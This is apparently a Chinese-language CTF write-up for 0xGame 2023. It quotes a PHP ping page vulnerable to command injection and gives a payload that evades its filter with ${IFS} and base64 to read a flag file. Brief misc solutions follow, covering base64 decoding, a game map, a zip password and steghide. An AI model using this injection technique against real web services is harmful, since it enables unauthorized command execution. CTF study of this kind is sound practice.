
ping 右键查看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php function sanitize ($s $s = str_replace (';' , '' , $s );$s = str_replace (' ' , '' , $s );$s = str_replace ('/' , '' , $s );$s = str_replace ('flag' , '' , $s );return $s ;if (isset ($_GET ['source' ])) {highlight_file (__FILE__ );die ();if (!isset ($_POST ['ip' ])) {die ('No IP Address' );$ip = $_POST ['ip' ];$ip = sanitize ($ip );if (!preg_match ('/((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])/' , $ip )) {die ('Invalid IP Address' );system ('ping -c 4 ' .$ip . ' 2>&1' );?>
猜测是前端过滤
burpsuite抓包
发现过滤了空格和/,用${IFS}代替空格,再利用base64绕过
payload:ip=127.0.0.1|echo${IFS}'Y2F0IC4uLy4uLy4uL2ZsYWc='${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}sh
Misc SignIn 1 R0I0RU9ZTE5NVjVWT1pMTU1NWUcyWks3S1JYVjZNRFlJNVFXMlpKU0dBWkRHSUpCUFU9PT09PT0=
放厨子解密
1 0 xGame{Welc0me_To_0xGame2023!!}
重生之我在教学楼打CS
一眼”鼎”真,flag也许就在脚下
下载CS1.6,把附件的.bsp添加到cs-strike的maps下面加载地图
进入游戏找到鼎


Shark shark
压缩包,复制值去厨子导出out.zip,发现打开需要密码
1 2 very_safe_password `打开`out.zip0xGame {7 a504dab-ada6-4 c41-adb3-0 d1530098cd4}

hide and seek
Hint 1: 如果我的hide是steghide那你该如何seek呢
1 steghide info '/home/kali/Desktop/a.jpg'
